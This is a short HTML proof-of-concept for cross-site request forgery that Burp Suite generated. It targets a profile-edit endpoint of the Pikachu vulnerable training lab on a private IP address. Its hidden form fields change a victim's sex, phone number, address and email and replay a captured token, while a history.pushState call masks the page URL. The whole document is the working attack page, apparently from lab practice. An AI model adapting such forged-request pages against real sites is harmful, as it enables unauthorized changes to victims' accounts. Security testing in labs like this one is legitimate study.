 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.232.130/pikachu/vul/csrf/csrftoken/token_get_edit.php">
<input type="hidden" name="sex" value="aaaa" />
<input type="hidden" name="phonenum" value="12345678922" />
<input type="hidden" name="add" value="usa" />
<input type="hidden" name="email" value="aaa&#64;lhang&#46;com" />
<input type="hidden" name="token" value="130376018f587376d1288693580" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>